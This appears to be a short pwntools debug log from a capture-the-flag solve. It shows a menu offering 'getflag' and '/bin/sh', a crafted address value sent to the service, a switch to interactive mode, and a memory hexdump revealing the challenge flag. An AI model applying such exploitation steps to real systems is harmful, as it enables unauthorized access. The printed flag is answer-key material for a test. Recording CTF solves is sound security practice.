 python3
[DEBUG] Received 0x2e bytes:
b'chose 2 read:\n'
b'chose 3 getflag:\n'
b'chose 4 bin/sh\n'
[DEBUG] Received 0x12 bytes:
b'what you want do?\n'
[DEBUG] Sent 0x10 bytes:
b'140731126954036\n'
[DEBUG] Received 0xe bytes:
b'read you want\n'
[DEBUG] Sent 0x4 bytes:
b'\x00' * 0x4
[*] Switching to interactive mode
[DEBUG] Received 0x100 bytes:
00000000 58 59 43 54 46 7b 30 62 36 66 62 39 62 37 2d 65
00000010 32 39 31 2d 34 30 33 37 2d 39 38 33 33 2d 35 32
00000020 62 37 66 39 39 61 30 65 63 30 7d 0a 00 00 00 00
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
*
00000100
XYCTF{0b6fb9b7-e291-4037-9833-52b7f99a0ec0}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
\x00\x00$
password: e6